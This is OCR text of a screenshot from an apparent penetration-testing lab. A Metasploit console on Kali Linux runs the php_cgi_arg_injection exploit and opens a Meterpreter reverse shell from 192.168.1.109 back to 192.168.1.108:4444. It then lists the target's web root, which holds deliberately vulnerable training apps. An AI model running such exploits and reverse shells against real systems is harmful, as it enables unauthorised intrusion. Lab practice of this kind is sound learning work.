 KALI Linux 2 [Corriendo] - Oracle VM VirtualBox
Aplicaciones Lugares dom 11 de nov, 15:40 root
root@Kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
msf exploit(php_cgi_arg_injection) > exploit
[*] Started reverse handler on 192.168.1.108:4444
[*] Sending stage (39217 bytes) to 192.168.1.109
[*] Meterpreter session 2 opened (192.168.1.108:4444 -> 192.168.1.109:35039) at 2018-11-11 15:40:04 -0500
meterpreter > pwd
/var/www
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2018-11-10 17:28:48 -0500 dav
40755/rwxr-xr-x 4096 dir 2012-05-20 14:52:33 -0500 dvwa
100644/rw-r--r-- 891 fil 2012-05-20 14:31:37 -0500 index.php
40755/rwxr-xr-x 4096 dir 2012-05-20 14:22:48 -0500 mutillidae
40755/rwxr-xr-x 4096 dir 2012-05-20 14:22:48 -0500 phpMyAdmin
100644/rw-r--r-- 19 fil 2012-05-20 14:22:48 -0500 phpinfo.php
40755/rwxr-xr-x 4096 dir 2012-05-20 14:22:48 -0500 test
40775/rwxrwxr-x 20480 dir 2012-05-20 14:22:48 -0500 tikiwiki
40775/rwxrwxr-x 20480 dir 2012-05-20 14:22:48 -0500 tikiwiki-old
40755/rwxr-xr-x 4096 dir 2012-05-20 14:22:48 -0500 twiki
KALI LINUX
meterpreter > cat index.php
The quieter you become, the more you are able to hear.